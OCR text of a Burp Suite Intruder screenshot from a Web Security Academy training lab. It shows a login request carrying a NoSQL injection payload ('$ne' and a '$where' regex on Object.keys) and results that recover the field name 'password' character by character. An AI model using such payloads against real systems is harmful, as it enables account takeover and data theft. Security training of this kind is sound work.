 Attack Save Columns 41. Intruder attack of https://0aab008f049c519a8096d0b800a60020.web-security-academy.net - Ter
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
862 0 p 200 3514
548 1 a 200 3514
927 2 s 200 3514
928 3 s 200 3514
1013 4 w 200 3514
846 5 o 200 3514
910 6 r 200 3514
617 7 d 200 3514
0 200 3500
1 0 A 200 3500
22 0 B 200 3500
43 0 C 200 3500
64 0 D 200 3500
85 0 200 3500
Request Response
Pretty Raw Hex Hackvertor
1 POST /login HTTP/2
2 Host: 0aab008f049c519a8096d0b800a60020.web-security-academy.net
3 Cookie: session=QX15Si7SQ53DY4DAEz1vm2Yo7a1QCK4b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 97
11 Origin: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"username":"carlos",
"password":{
"$ne":"123"
},
"$where":"Object.keys(this)[2].match('^.{0}p.*')"
}
Search
Finished